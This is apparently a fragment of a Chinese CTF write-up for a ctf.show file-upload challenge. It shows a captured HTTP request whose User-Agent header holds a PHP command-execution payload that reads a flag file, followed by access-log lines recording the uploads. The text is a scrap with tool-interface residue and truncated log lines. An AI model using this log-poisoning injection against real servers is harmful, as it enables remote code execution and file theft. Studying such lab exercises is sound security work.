 GET /upload/zho.php HTTP/1.1
Host: 7963b262-9a72-4daa-b865-3b1553550011.challenge.ctf.show
User-Agent: <?php system('cat ../flagaa.php )?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render \n
172.12.129.208 - - [23/Sep/2024:13:29:43 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "https://7963b262-9a72-4daa-b865-3b155355001
172.12.129.208 - - [23/Sep/2024:13:29:43 +0000] "GET /js/layui.js HTTP/1.1" 200 1687 "https://7963b262-9a72-4daa-b865-3b1553550011.c
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /js/layui.js HTTP/1.1" 200 1687 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "-" "Mozilla/5.0 (Windows NT 10.0;
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "https://7963b262-9a72-4da
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "https://7963b262-9a72-4daa-b86
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "https://7963b262-9a72-4daa-b865-3b1553550011.c
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "https://7963b262-9a72-4daa-b86
172.12.129.208 - - [23/Sep/2024:13:29:44 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "-" "Mozilla/5.0 (Windows NT 10.
172.12.129.208 - - [23/Sep/2024:13:29:45 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "https:/
172.12.129.208 - - [23/Sep/2024:13:29:46 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "-" "Mozilla/5.0 (Windows NT 10.
172.12.129.208 - - [23/Sep/2024:13:29:59 +0000] "POST /upload.php HTTP/1.1" 200 72 "https://7963b262-9a72-4daa-b865-3b1553550011.cha
172.12.129.208 - - [23/Sep/2024:13:30:54 +0000] "POST /upload.php HTTP/1.1" 200 72 "https://7963b262-9a72-4daa-b865-3b1553550011.cha
172.12.129.208 - - [23/Sep/2024:13:31:12 +0000] "POST /upload.php HTTP/1.1" 200 39 "https://7963b262-9a72-4daa-b865-3b1553550011.cha
172.12.129.208 - - [23/Sep/2024:13:31:44 +0000] "POST /upload.php HTTP/1.1" 200 37 "https://7963b262-9a72-4daa-b865-3b1553550011.cha
172.12.129.208 - - [23/Sep/2024:13:32:36 +0000] "GET /upload/zho.php HTTP/1.1" 200 7849 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
172.12.129.208 - - [23/Sep/2024:13:32:51 +0000] "GET /upload/zho.php HTTP/1.1" 200 8024 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
Search...
0 matches
CSDN @Dream ZHO